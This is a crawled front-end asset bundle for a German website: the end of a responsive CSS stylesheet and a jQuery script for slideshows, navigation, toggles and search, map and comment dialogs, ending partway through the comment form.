		top: 75%;
	}
}


/* BIG SCREEN ØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØ */
@media screen and (min-width: 1331px) {

}



/* TABLET QUER ØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØ */

@media screen and (max-width: 1200px) {

/* ##### Hide / Show */
#apcheaderdots,
#footerbox2 {
	display: none !important;
}


/* ##### Custom */

.toolbar .submenu {
	margin: 0 auto;
	padding: 0;
}

#footerbox1 {
	float: none;
	width: 100%;
}

.footerbox li a {
	padding-bottom: 6px;
	padding-top: 6px;
}

.promobox {
	display: block;
	margin: 0 auto 50px auto;
	max-width: 750px;
	width: 100%;
}

.promobox img {
	width: 80px;
}

#sidebar {
	display: inline-block;
	float: none;
	margin: 0 0 50px 0;
}

#sidebar, #sidebar-inner {
	max-width: 100%;
}

#clientlogo img {
	max-height: 150px;
}

.clientaddress p {
	display: inline-block;
}

.apcmap iframe {
	height: 300px;
}

.catlink {
	display: inline-block;
	width: 50%;
}

}




/* TABLET QUER ØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØ */

@media screen and (max-width: 1024px) {

#logo {
	display: none !important;
}

#apcheaderinfo {
	display: block !important;
}

#logo-header {
	display: block;
	left: 0;
	margin: 0 auto;
	max-width: 350px;
	right: 0;
	top: 12%;
}

#apcheaderinfo {
	top: 12%;
}

#header-info {
	top: 75%;
}

.toolbar ul.menu {
	right: 0;
	width: 100%;
}

.toolbar ul li.level_1 {
	margin: 0 5px;
}

.toolbar ul li.level_1 a {
	font-size: 16px;
	padding-left: 7px;
	padding-right: 7px;
}

.toolbar ul li.level_1 a span {
	font-size: 12px;
}

.toolbar .submenu {
	right: 0;
	top: 130px;
}

#article-header img {
	height: 475px;
	width: auto;
}

#article-header h2 {
	font-size: 26px;
	top: 60%;
}

}


/* TABLET QUER ØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØ */

@media screen and (max-width: 850px) {

.apcheaderinfo {
	display: none !important;
}

body {
	font-size: 13px;
	line-height: 20px;
}

#apcheaderinfo {
	top: 20%;
}

#header-info {
	top: 70%;
}

.home #logo-header {
	left: 0;
	margin: 0 auto;
	right: 0;
}

.home #content-wrapper,
#content-wrapper {
	padding: 25px 15px;
}

#social {
	margin-right: 20px;
}

#mobile-block {
	display: block !important;
}

.searchbox-wrapper {
  height: 45px;
  max-width: 650px;
}

.searchbox-wrapper input {
  font-size: 14px;
}

}


/* TABLET HOCH ØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØ */
@media screen and (max-width: 760px) {


/* ##### Custom */

h1, h2, h3, h4, h5, h6 {
	text-align: left;
}

h1, h2, .home #maininfo h2, #infocenter-anfahrt h3 {
	font-size: 16px;
	line-height: 20px;
}

#logo-header {
	top: 25%;
}

#article-header h2 {
	font-size: 22px;
	letter-spacing: 2px;
	top: 55%;
}

#maininfo {
	padding: 35px 0 25px 0;
}

#maininfo img.right, #maininfo img.rightkl {
	width: 35%;
}

.infobox.small {
	float: right;
	width: 50%;
}

#infocenter {
	padding: 0 3% 35px 3%;
	width: 94%;
}

.blogbox {
	margin: 10px 2% 10px 2%;
	width: 46%;
}

#claim-footer {
	font-size: 14px;
}

.lexnav a {
	width: 6.88%;
}

.kontakt-left,
.kontakt-right {
	clear: both;
	display: inline-block;
	float: none;
	margin: 0 0 30px 0;
	width: 100%;
}

.footerbox h3 span {
	white-space: normal;
}

footer {
	padding-top: 70px;
}

}



/* SMARTPHONE ØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØ */
@media screen and (max-width: 600px) {

#breadcrumbs,
.toolbar ul li.level_1 a span {
	display: none !important;
}

body {
	font-size: 12px;
	line-height: 18px;
}

#header {
	margin: 20px auto 0 auto;
}

#logo-header {
	max-width: 280px;
	top: 22%;
}

#maininfo h3 {
	font-size: 14px;
	text-align: left;
}

#maininfo p {
	font-size: 12px;
	line-height: 18px;
	text-align: left;
}

.member-more {
	left: 12px;
}

#sidebar {
	margin: 0;
}

.productflyout {
	padding: 10px 12px 0 12px;
}

#article-header img {
	height: 350px;
	width: auto;
}

#article-header h2 {
	font-size: 16px;
	letter-spacing: 1px;
	top: 52%;
}

.maininfo-left,
.maininfo-right,
#maininfo img.left,
#maininfo img.right,
.zoomimg,
#maininfo .timeline img {
	float: none;
	margin: 5px 0 10px 0;
	width: 100%;
}

.blogbox {
	margin: 10px 5% 10px 5%;
	width: 90%;
}

.footerbox-left,
.footerbox-right {
	clear: both;
	display: inline-block;
	float: none;
	margin-top: 25px;
	width: 100%;
}

#claim-footer {
	font-size: 12px;
}

.infobox.small {
	float: none;
	width: 100%;
}





#header {
	min-height: 300px;
}

#header-info {
	height: auto;
	top: 65%;
}

.apcheader {
	height: 100%;
	width: auto;
}

#apcheaderinfo {
	top: 10%;
}

.branding #logo-header {
	width: 90%;
}

#logo-header {
	width: 250px;
}

#header-info h3 {
	font-size: 14px;
}

.searchbox-wrapper {
	height: 45px;
}

.searchbox {
	float: none !important;
	margin: 0 10% 15px 10% !important;
	max-width: 500px !important;
	width: 80% !important;
}

.searchbox-wrapper input {
	font-size: 13px;
}

.searchbox select {
	font-size: 14px;
}

.formcheck label {
	font-size: 13px;
}

#clients h2.topclients {
	font-size: 16px !important;
}

#searchfein .formcheck.checkarea {
	display: block;
	float: left;
	margin: 3px 0;
	width: 49%;
}

#searchfein .formcheck.checkarea:last-child {
	width: 100%;
}

#searchfein .formcheck.checkarea label {
	font-size: 12px;
}

#mylang .searchboxlang {
	margin: 0 0 15px 0 !important;
	width: 160px !important;
}

input[type="checkbox"] {
	height: 16px;
	width: 16px;
}

p.mylangp {
	font-size: 14px;
	margin: 0 5px 5px 5px;
}

#mylang input {
	font-size: 14px;
	width: 160px;
}

#apcheaderrecht {
	display: none !important;
}
#maininfo {
	padding-top: 0;
}

#catresulticon {
	width: 90px;
}

.promoboxesrow {
	border-spacing: 10px 25px;
}

.promobox {
	width: 100% !important;
}

.client {
	-webkit-border-top-left-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-ms-border-radius-topleft: 10px;
	-o-border-radius-topleft: 10px;
	border-top-left-radius: 10px;
	margin-bottom: 25px;
}

.clientdist {
	background-color: transparent;
	border: 0;
	height: auto;
	left: auto;
	margin: 0;
	position: relative;
	text-align: center;
	top: auto;
	width: 100%;
}

.clientdist p {
	margin: 0;
	padding: 5px 0 0 0;
	text-align: center !important;
}

.clientlogo, .clientlogobg {
  float: none;
  height: 80px;
  min-height: 0;
  position: relative;
  text-align: center;
  width: 100%;
}

.clientlogo img {
	height: 100%;
	margin: 0 auto;
	max-height: 100%;
}

.clientinfo {
	height: auto;
	margin: 0 0 15px 0;
	min-height: 0;
	overflow: hidden;
	position: relative;
	width: 100%;
}

.clientinfo * {
	text-align: center !important;
}

.clientinfo h2 {
	font-size: 14px !important;
	line-height: 20px;
}

.clientinfo p.clientaddy {
	font-size: 13px;
	line-height: 18px;
}

.clientitems {
display: none !important;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	-webkit-border-bottom-left-radius: 8px;
	-webkit-border-bottom-right-radius: 8px;
	-moz-border-radius-bottomleft: 8px;
	-moz-border-radius-bottomright: 8px;
	-ms-border-radius-bottomleft: 8px;
	-ms-border-radius-bottomright: 8px;
	-o-border-radius-bottomleft: 8px;
	-o-border-radius-bottomright: 8px;
	border-bottom-left-radius: 8px;
	border-bottom-right-radius: 8px;
	height: 80px;
	position: relative;
	right: auto;
	top: auto;
	width: 100%;
}

.member-info {
	float: none;
	width: 100% !important;
}

.member-areas span.faitem, .member-areas span.spitem {
	font-size: 11px;
	line-height: 11px;
	margin: 0 7px 7px 0;
	padding: 5px 8px;
}

.clientmailweb, .clientmailweb a {
	margin-top: 10px;
}



/* ########## Navigation */

#nav {
	height: 40px;
}

a.mobile-nav {
	background: transparent url("../../images/site/menutab-mobile.png") no-repeat center center;
	-webkit-background-size: auto 80%;
	-moz-background-size: auto 80%;
	-ms-background-size: auto 80%;
	-o-background-size: auto 80%;
	background-size: auto 80%;
	color: #fff;
	cursor: pointer;
	display: block;
	height: 35px;
	left: 0;
	line-height: 30px;
	margin: 0 auto;
	padding: 0;
	position: absolute;
	right: 0;
	text-align: center;
	text-decoration: none;
	top: 5px;
	width: 50px;
	z-index: 9999;
}

.toolbar {
	clear: both;
	display: none;
	height: auto;
	left: 0;
	margin: 0;
	position: absolute;
	right: 0;
	top: 40px;
	width: 100%;
	z-index: 9999;
}

.toolbar ul.menu {
	background-color: #41464b;
	float: none !important;
	height: auto !important;
	padding: 0;
	text-align: center;
}

.toolbar ul li.level_1,
.toolbar ul li.level_1.first,
.toolbar ul li.level_1.last {
	background: none;
	border: none;
	border-bottom: 1px dashed rgba(255,255,255,0.5);
	clear: both;
	display: block;
	float: none;
	height: auto;
	margin: 0;
	padding: 0 !important;
	text-align: center;
	width: auto;
}

.toolbar ul li.level_1.light {
	background: none;
}

.toolbar ul li.level_1.last {
	display: none;
/*	border-bottom: none;
	padding-bottom: 10px; */
}

.toolbar ul li.level_1 a,
.toolbar ul li.level_1 a:hover,
.toolbar ul li.active a.level_1 {
	background: none;
	font-weight: normal;
	letter-spacing: 1px;
	padding: 10px 0;
	text-align: center;
	text-decoration: none;
}

.toolbar ul.menu li .submenu .submenu-wrapper {
	border: none;
	padding: 0 0 10px 0;
}

.toolbar ul.menu li .submenu {
	background: none !important;
	border: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
	position: relative;
	top: 0 !important;
}

.toolbar ul.menu li .submenu .submenu-inner h3,
.toolbar ul.menu li .submenu .submenu-inner div.toolbar-info {
	display: none;
}

.toolbar ul.menu li .submenu ul {
	border: none;
	display: inline-block;
	float: none;
	padding: 0;
	width: 100%;
}

.toolbar .submenu div.submenu-inner {
	display: block;
	margin: 0;
}

.toolbar .submenu-inner ul,
.toolbar .submenu-inner.right ul {
	padding: 0;
}

.toolbar ul li.level_1 .submenu ul li {
	height: auto;
	margin: 0 !important;
	max-width: 1000px;
	text-align: center;
	width: 100%;
}

.toolbar .submenu .submenu-inner ul li.subtitle h4 {
	margin: 0 !important;
	opacity: 0.65;
	text-align: center;
}

.toolbar ul li.level_1 .submenu ul li a,
.toolbar ul li.level_1 .submenu ul li a:hover {
	font-size: 12px;
	letter-spacing: 1px;
	padding: 3px 0;
	text-align: center;
}

.toolbar ul li.level_1 .submenu ul li a::before {
	content: none;
}

.catlink {
	padding: 3px 0;
	width: 100%;
}

.catlink .catlink-flyout ul {
	margin: 5px 0;
}

.catlink .catlink-flyout ul li a {
	font-size: 12px;
}

.imgwrap {
	float: none !important;
	margin: 0 0 15px 0 !important;;
	width: 100% !important;;
}

#distance-wrapper {
	width: 60px;
}

img.benefits {
	margin: 10px 4%;
	max-width: 40%;
}


}

--- FILE ---
content_type: text/javascript
request_url: https://www.apraxa.de/system/scripts/script.js
body_size: 6025
content:
function responsive() {
	windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
	windowHeight = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;

	setTimeout(function() {
		if ($('.themegrid').length > 0) {
			let themegridwidth = document.querySelector('.themegrid').offsetWidth;
			jQuery('.themegridbox-a').css({'height': (themegridwidth/3.5)*.75});
			jQuery('.themegridbox-b').css({'height': (themegridwidth/3.5)*1});
			jQuery('.themegridbox-c').css({'height': (themegridwidth/3.5)*1.25});
		}

		if ($('.articlebox').length > 0) {
			let articleboxwidth = document.querySelector('.articlebox').offsetWidth;
			jQuery('.articlebox').css({'height': articleboxwidth});
		}

		if ($('.apcsliderholder').length > 0) {
			if(windowWidth <= 720) {
				let apcsliderholderwidth = document.querySelector('.apcsliderholder').offsetWidth;
				jQuery('.apcsliderholder').css({'height': (apcsliderholderwidth/3.5)*4});
			} else {
				let apcsliderholderwidth = document.querySelector('.apcsliderholder').offsetWidth;
				jQuery('.apcsliderholder').css({'height': apcsliderholderwidth/3.5});
			}
		}

//		let apcheaderheight = document.querySelector('#apcheaderbottom').offsetHeight;
//		jQuery('.apcsliderholder').css({'height': apcheaderheight});
//		jQuery('.header').css({'min-height': windowWidth*0.5});
	}, 250);
};
jQuery(document).ready(responsive);
jQuery(window).resize(responsive);




// Limit to number input
function justNumbers(e) {
	e = e || window.event;
	var charCode = (typeof e.which == "undefined") ? e.keyCode : e.which;
	var charStr = String.fromCharCode(charCode);
	if (!charStr.match(/^[0-9]+$/))
	e.preventDefault();
}

// Limit to price input
function justPrice(e) {
	e = e || window.event;
	var charCode = (typeof e.which == "undefined") ? e.keyCode : e.which;
	var charStr = String.fromCharCode(charCode);
	if (!charStr.match(/^[0-9.,]+$/))
	e.preventDefault();
}

// Limit to telephone input
function justTele(e) {
	e = e || window.event;
	var charCode = (typeof e.which == "undefined") ? e.keyCode : e.which;
	var charStr = String.fromCharCode(charCode);
	if (!charStr.match(/^[0-9+-]+$/))
	e.preventDefault();
}


$(document).ready(function(){

// Tooltips
jQuery('.member-langs span').mouseover(function(){
	$( "#tooltips" ).remove();
	var tooltip = jQuery(this).attr('data-lang');
	jQuery('body').append('<div id="tooltips"><div id="tooltip">'+tooltip+'</div></div>');
	jQuery('#tooltip').css({opacity:1.0, display:"none"}).fadeIn(200);
}).mousemove(function(kmouse){
	jQuery('#tooltip').css({left:kmouse.pageX+5, top:kmouse.pageY+10});
}).mouseout(function(){
	$( "#tooltips" ).remove();;
});


// Home Header-Image Height UND Nav Show/Hide
if ($("body").hasClass("home")) {
	$(document).scroll(function(e) {
		var windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
		if(windowWidth >= 800) {
			var nav = $('#nav');
			var toolbar = jQuery('#toolbar-wrapper .toolbar .menu');
			var logo = jQuery('#logo');
			if($(this).scrollTop() >= 300)  {
				if(nav.hasClass('homecentered')) {
					nav.toggleClass('homecentered');
					logo.fadeIn("slow");
					toolbar.css({
						'right' : '0px',
						'-webkit-transform' : 'translateX(0%)',
						'-moz-transform' : 'translateX(0%)',
						'-ms-transform' : 'translateX(0%)',
						'-o-transform' : 'translateX(0%)',
						'transform' : 'translateX(0%)'
					});
				}
			} else if($(this).scrollTop() < 300)  {
				if (!nav.hasClass('homecentered')) {
					nav.toggleClass('homecentered');
					logo.fadeOut("slow");
					toolbar.css({
						'right' : '50%',
						'-webkit-transform' : 'translateX(50%)',
						'-moz-transform' : 'translateX(50%)',
						'-ms-transform' : 'translateX(50%)',
						'-o-transform' : 'translateX(50%)',
						'transform' : 'translateX(50%)'
					});
				}
			}
		}
	});
}




// APC Headers
if ($("body").hasClass("home")) {
	if ($('#apcheaders').data("headers") > 0) {
		var dialimit = 12000;
		var diaspeed = 1000;
		var diacount = $('.apcheaderdot').length;
		var dia = 1;
		var diatimer = 0;
		var dotclick = 0;
		var diabase = $('#apcheaderdot1').data("apcheader");
		var diarecht = $('#apcheaderdot1').data("copyright");
		$(".apcheader").attr("src", diabase);
		$('#apcheaderinfo1').fadeIn(diaspeed);
		$('#apcheaderdot1').addClass('activedot');
		$("#apcheaderrecht").html(diarecht);

		if (diacount > 1) {
			setInterval(function() {
				diatimer = diatimer+1000;
				if(diatimer >= dialimit) {
					swapDia();
					diatimer = 0;
				}
			}, 1000);

			function swapDia() {
				if (dotclick != 1) {
					dia++;
					if( dia > diacount) {
						dia = 1;
					}
				}
				dotclick = 0;

				$('#apcheadertop').show();
				var diasrc = $('#apcheaderdot'+dia).data("apcheader");
				var diarecht = $('#apcheaderdot'+dia).data("copyright");
				$("#apcheaderbottom").attr("src", diasrc);

				setTimeout(function(){
					$('#apcheadertop').fadeOut(diaspeed);
					$('#apcheaderrecht').addClass('hide');
					setTimeout(function(){$("#apcheaderrecht").html(diarecht);}, 500);
					$('.apcheaderinfo').fadeOut(diaspeed);
					$('.apcheaderdot').removeClass('activedot');
					$('#apcheaderdot'+dia).addClass('activedot');
				}, diaspeed);			
				setTimeout(function(){
					$('#apcheadertop').attr("src", diasrc);
					$('#apcheaderinfo'+dia).fadeIn(diaspeed);
					$('#apcheaderrecht').removeClass('hide');
				}, diaspeed*2);


//				$('.apcdias').animate({left: - diaWidth}, diaspeed, 'easeInOutCubic', function () {
//					$('.apcdia:first-child').appendTo('.apcdias');
//					$('.apcdias').css('left', '');
//				});
//				$('#apcdiainfo'+dia).fadeIn();
//				$('#apcdiadot'+dia).addClass('activedot');
//				setTimeout(function(){$('.apcdianav').removeClass('disabled');}, 500);
				diatimer = 0;
			};

			$('.apcheaderdot').click(function () {
				dia = ($(this).data('apcheaderdot'));
				$('.apcheaderdot').removeClass('activedot');
				$('#apcheaderdot'+dia).addClass('activedot');
				diatimer = 0;
				dotclick = 1;
				swapDia();
			});

			$('a.apcheaderprev').click(function () {
				$('.apcheadernav').addClass('disabled');
				moveDiaLeft();
			});

			$('a.apcheadernext').click(function () {
				$('.apcheadernav').addClass('disabled');
				moveDiaRight();
			});

		} else {
			$('#apcheaderdots, .apcheadernav').remove();
		}
	}
} else { // NOT HOME

	if ($('#apcheaders').data("headers") > 0) {
		var dialimit = 12000;
		var diaspeed = 1000;
		var diacount = $('.apcheaderdot').length;
		var dia = 1;
		var diatimer = 0;
		var dotclick = 0;
		var diabase = $('#apcheaderdot1').data("apcheader");
		$(".apcheader").attr("src", diabase);
		$('#apcheaderinfo1').fadeIn(diaspeed);
		$('#apcheaderdot1').addClass('activedot');

		if (diacount > 1) {
			setInterval(function() {
				diatimer = diatimer+1000;
				if(diatimer >= dialimit) {
					swapDia();
					diatimer = 0;
				}
			}, 1000);

			function swapDia() {
				if (dotclick != 1) {
					dia++;
					if( dia > diacount) {
						dia = 1;
					}
				}
				dotclick = 0;

				$('#apcheadertop').show();
				var diasrc = $('#apcheaderdot'+dia).data("apcheader");
				$("#apcheaderbottom").attr("src", diasrc);

				setTimeout(function(){
					$('#apcheadertop').fadeOut(diaspeed);
					$('#apcheaderrecht').addClass('hide');
					$('.apcheaderinfo').fadeOut(diaspeed);
					$('.apcheaderdot').removeClass('activedot');
					$('#apcheaderdot'+dia).addClass('activedot');
				}, diaspeed);			
				setTimeout(function(){
					$('#apcheadertop').attr("src", diasrc);
					$('#apcheaderinfo'+dia).fadeIn(diaspeed);
				}, diaspeed*2);
				diatimer = 0;
			};
		} else {
			$('#apcheaderdots, .apcheadernav').remove();
		}
	}


}



if ($("body").hasClass("home")) {
	$(document).scroll(function(e) {
		var toolbar = $('#nav');

	    if($(this).scrollTop() >= 100)  {
			if(!toolbar.hasClass('opened')) {
				toolbar.addClass('opened');
			}
		} else if($(this).scrollTop() < 100)  {
			if (toolbar.hasClass('opened')) {
				toolbar.removeClass('opened');
			}
		}
	});
}


// Setup
	$('body').removeClass("noscript");
	$(".onepage .toolbar a").addClass('nav-item');


// Load at top
	if ($("body").hasClass("home")) {
		$("html,body").animate({scrollTop: 0}, 100);
	}


// Map Pointer Events
$(document).ready(function() {
	$('.apcmap iframe').css('pointer-events', 'none');
	$('.apcmap').click(function() {
		$(this).find('iframe').css('pointer-events', 'auto');
	});
	$('.apcmap').mouseleave(function() {
		$(this).find('iframe').css('pointer-events', 'none');
	});
});


// Zoom IMG
	$( ".zoom" ).wrap( "<div class='zoomimg'></div>" );
	$( ".zoomimg" ).append( "<div class='zoomicon'></div>" );
	$(document).on('click', '.zoomicon', function(){
		jQuery(this).parent().toggleClass('full');
	});




// Image Copyright
$('img').each(function(index, element) {
	if ($(element).data('copyright') && $(element).data('copyright') != '') {
		var cright = ($(element).data('copyright'));
		var crightclass = $(element).attr('class');
		$(element).wrap('<div class="imgwrap '+crightclass+'"></div>');
		if ($(element).data('copyright-url') && $(element).data('copyright-url') != '') {
			var crighturl = ($(element).data('copyright-url'));
			$(element).parent().append('<p class="imgCopyright"><a href="'+crighturl+'" rel="nofolllow" target="_blank">&copy; '+cright+'</a></p>');
		} else {
			$(element).parent().append('<p class="imgCopyright">&copy; '+cright+'</p>');
		}
	}
});



// Job Toggle
	$(".jobtoggle h3").click(function (e) {
		var actualFlyout = $(this).siblings(".jobflyout");
		if( actualFlyout.hasClass('opened') ) {
			$(this).parent().toggleClass('opened');
			actualFlyout.toggleClass('opened').slideUp(350, 'easeOutCubic');
		} else {
			if($(".jobflyout.opened").length > 0) {
				$(".jobtoggle.opened").toggleClass('opened');
				$(".jobflyout.opened").toggleClass('opened').slideUp(350, 'easeOutCubic', function() {});	
			}
		$(this).parent().toggleClass('opened');
		actualFlyout.toggleClass('opened').toggle(350, 'easeOutCubic');
		}
	});


// Catlink Toggle
	$(document).on('click', '.catlink p', function(){
		var actualFlyout = $(this).siblings(".catlink-flyout");
		if( actualFlyout.hasClass('opened') ) {
			$(this).parent().toggleClass('opened');
			actualFlyout.toggleClass('opened').slideUp(350, 'easeOutCubic');
		} else {
			if($(".catlink-flyout.opened").length > 0) {
				$(".catlink.opened").toggleClass('opened');
				$(".catlink-flyout.opened").toggleClass('opened').slideUp(350, 'easeOutCubic', function() {});	
			}
		$(this).parent().toggleClass('opened');
		actualFlyout.toggleClass('opened').toggle(350, 'easeOutCubic');
		}
	});



// Submenu - Toolbar
	jQuery(".toolbar ul.menu li.level_1").hover(
		function(e) {
			if(!jQuery(this).hasClass('opened')){
				jQuery(this).find("div.submenu").clearQueue().stop(true, true).fadeIn({ duration: 350, queue: false }).delay(250).css('display', 'none').slideDown(350);
				jQuery(this).addClass('opened');
//				jQuery("#nav").addClass('opened');
			}
		},
		function(e) {
			e.stopPropagation();
			jQuery(this).find("div.submenu").clearQueue().stop(true, true).fadeOut({ duration: 350, queue: false }).slideUp(350);
			jQuery(this).delay(250).queue(function() {
				jQuery(this).removeClass('opened');
				jQuery(this).dequeue();
			});
//			jQuery("#nav").removeClass('opened');
		}
	);



// Intro height
if ($("body").hasClass("home")) {
	function setIntro(){
		$("#intro").css({"height": windowHeight-0});
	}
	$(document).ready(setIntro);
	$(window).resize(setIntro);
	$(document).scroll(setIntro);
}




// Header Parallax
jQuery(window).scroll(function () {
	if ($("body").hasClass("home")) {
		if(windowWidth >= 750) {
			jQuery('#intro').css({
      			'top' : -(jQuery(this).scrollTop()/-3)+"px"
			}); 
		}
	} else {
		if(windowWidth >= 750) {
			jQuery('#header-image').css({
      			'top' : -(jQuery(this).scrollTop()/-3)+"px"
			}); 
		}
	}
});


// One Page
	$(document).on('click', 'a.nav-item', function(){
		jQuery('html, body').animate({scrollTop: jQuery( jQuery(this).attr('href') ).offset().top-100}, 1300, 'easeInOutCubic');
		return false;
	});


// Toggle Box
	$(document).on('click', '.toggleboxhead', function(){
		var actualFlyout = $(this).siblings(".flyoutbox");
		if( actualFlyout.hasClass('opened') ) {
			$(this).toggleClass('opened');
			actualFlyout.toggleClass('opened').slideUp(350, 'easeOutCubic');
		} else {
			$('.toggleboxhead').removeClass('opened');
			if($(".flyoutbox.opened").length > 0) {
				$(".togglebox.opened").toggleClass('opened');
				$(".flyoutbox.opened").toggleClass('opened').slideUp(350, 'easeOutCubic', function() {});	
			}
		$(this).toggleClass('opened');
		actualFlyout.toggleClass('opened').toggle(350, 'easeOutCubic');
		}
	});



// Read More
$('.readmore-link').text('Mehr lesen »');
$(document).on('click', '.readmore-link', function() {
	var readmore = $(this).siblings('.readmore-content');
	if(readmore.hasClass('opened') ) {
		$(this).toggleClass('opened');
		readmore.toggleClass('opened').slideUp(250);
		$(this).parent().siblings('.introtext').fadeIn(500);
		$(this).text('Mehr lesen »');
	} else {
		readmore.addClass('opened').toggle(250);
		$(this).parent().siblings('.introtext').hide();
		$(this).text('Weniger lesen »');
	}
});


// Bildnachweise
	$(document).on('click', '.bildnachweise', function(){
		var actualFlyout = $(this).find(".flyoutbox");
		if( actualFlyout.hasClass('opened') ) {
			$(this).toggleClass('opened');
			actualFlyout.toggleClass('opened').slideUp(250);
		} else {
			if($(".flyoutbox.opened").length > 0) {
				$(".bildnachweise.opened").toggleClass('opened');
				$(".flyoutbox.opened").toggleClass('opened').slideUp(250, function() {});	
			}
		$(this).toggleClass('opened');
		actualFlyout.toggleClass('opened').toggle(350);
		}
	});




// Mobile Nav
$(document).on('click', '#mobile-nav', function(){
	mnavOpen();
});

$(document).on('click', '.mnavclose', function(){
	mnavClose();
});

function mnavOpen() {
	$(".dialogbox").hide();
	$("#mnav").fadeIn(250);
	$("#mnav-inner").addClass('show');
}

function mnavClose() {
	$("#mnav-inner").removeClass('show');
	$("#mnav").fadeOut(500);
}

/*

// Mobile Navigation
$('body').addClass('js');
var $menu = $('.toolbar');
var $menulink = $('.mobile-nav');
function closemenu() {
	$menulink.toggleClass('active');
	$menu.toggleClass('active');
	return false;
}
$menulink.click(function() {
	closemenu();
});
$(".toolbar .nav-item").click(function(){
	closemenu();
});
*/

$(document).on('click', '.mobile-nav', function(){
	if($('.toolbar').hasClass('active')) {
		$('.toolbar').removeClass('active').slideUp(250);	
	} else {
		$('.toolbar').addClass('active').slideDown(250);	
	}
});

/*
$(document).on('click', '.mobile-nav', function() {
	if(!jQuery('.toolbar').hasClass('opened')) {
			jQuery('.toolbar').clearQueue().stop(true, true).fadeIn({ duration: 350, queue: false }).delay(0).css('display', 'none').slideDown(350);
			jQuery('.toolbar').addClass('opened');
	} else {
		jQuery('.toolbar').clearQueue().stop(true, true).fadeOut({ duration: 350, queue: false }).slideUp(350);
		jQuery('.toolbar').delay(250).queue(function() {
			jQuery('.toolbar').removeClass('opened');
			jQuery('.toolbar').dequeue();
		});
	}
});
*/




// Remove "href"-Attribute für Mobil
if(windowWidth <= 1030) {
	$(".toolbar a.navtitlesub").removeAttr("href");
}


// Toplink
$(document).on('click', 'a.toplink', function(){
	e.preventDefault();
	$("html, body").animate({ scrollTop: 0 }, 900);
});
		
var toplink = $('#toplink-wrapper');
$(window).scroll(function() {
	if($(this).scrollTop() > 200 && toplink.is(":hidden")) {
		toplink.fadeIn();
	} else if ($(this).scrollTop() < 200 && !toplink.is(":hidden")) {
		toplink.fadeOut();
	}
});

});//######################################################
//######################################## GLOBAL READY END
//#########################################################




// Get Posts
/*
$(document).on('click', '.catlink', function(){
	var cat = $(this).attr("data-cat");
	$.ajax({
		url: 'system/scripts/apcapp/getdata.php',
		type: 'POST',
		data: {
			post:	5,
			cat:	cat
		},
		success: function(response){
			$('#result').html(response);
		}
	});
});
*/




// ######################### DIALOG BOXES ###################################

// Dialog MININAV
$(document).on('click', '#mnavlink', function(){
	$('#apcmodal').remove();
	$("#mnav").fadeIn(250);
	$(".dialogbox-inner").addClass('show');
	document.getElementById("searchinput").focus();
	$( "#searchinput" ).spinner();
	$( "#searchinput" ).click(function(event){
	  $(this).removeAttr('readonly').select();
	});
	$( "#searchinput" ).blur(function(event){
	  $(this).attr('readonly', 'readonly');
	});
});


// Dialog ANFAHRT
$(document).on("click", ".apcmapanfahrt", function() {
	var client		= $(this).attr("data-client");
	var clientaddy	= $(this).attr("data-anschrift");
	var modalcontent = '<div id="apcmodal" class="dialogbox">'
		+'<div class="dialogbox-bg"></div>'
		+'<div class="dialogbox-inner dialogdark">'
			+'<div class="dialogbox-close"></div>'
			+'<h2>'+client+'</h2>'
			+'<h3>So finden Sie uns</h3>'
			+'<p>Geben Sie hier einfach Ihre Adresse ein, und wir sagen Ihnen wo und wie sie uns am einfachsten erreichen:</p>'
			+'<form class="searchform" action="https://maps.google.com/maps" method="get" target="_blank">'
				+'<input name="saddr" type="text" placeholder="Meine Anschrift...">'
				+'<input name="daddr" value="'+clientaddy+'" type="hidden">'
				+'<div class="searchbutt">'
					+'<button class="getintouch-button" type="submit"></button>'
				+'</div>'
			+'</form>'
			+'</div>'
		+'</div>'
	+'</div>';
	$('body').append(modalcontent);
	$('#apcmodal').fadeIn(250);
	$(".dialogbox-inner").addClass('show');
});


// Dialog SEARCH
$(document).on('click', '#searchtab', function(){
	$(".dialogbox").hide();
	var modalcontent = '<div id="apcmodal" class="dialogbox">'
		+'<div class="dialogbox-bg"></div>'
		+'<div class="dialogbox-inner dialogdark">'
			+'<div class="dialogbox-close"></div>'
			+'<h3>Suche...</h3>'
			+'<p>Lorem ipsum dolor sit amet, consectetuer sadipscing elitr, sed diam nonumy eirmod tempor et invidunt (15).</p>'
			+'<form class="searchform" action="de/suche" method="get">'
				+'<input type="text" name="search" id="query" pattern=".{3,}" required title="Mindestens 3 Zeichen!" placeholder="Suche..." value="">'
				+'<div class="searchbutt">'
					+'<button type="submit"></button>'
					+'<p class="hand"></p>'
				+'</div>'
			+'</form>'
			+'<div class="clear"></div>'
		+'</div>'
	+'</div>';

	$('body').append(modalcontent);
	$('#apcmodal').fadeIn(250);
	$(".dialogbox-inner").addClass('show');
	document.getElementById("query").focus();
});



// Dialog ADD COMMENT
$(document).on("click", ".apcaddcomment", function(e) {
	$(".dialogbox").hide();
	var modalcontent = '<div id="apcmodal" class="dialogbox">'
		+'<div class="dialogbox-bg"></div>'
		+'<div class="dialogbox-inner">'
			+'<div class="dialogbox-close"></div>'
			+'<div class="formular-wrapper">'
				+'<form id="apcform" class="formular">'
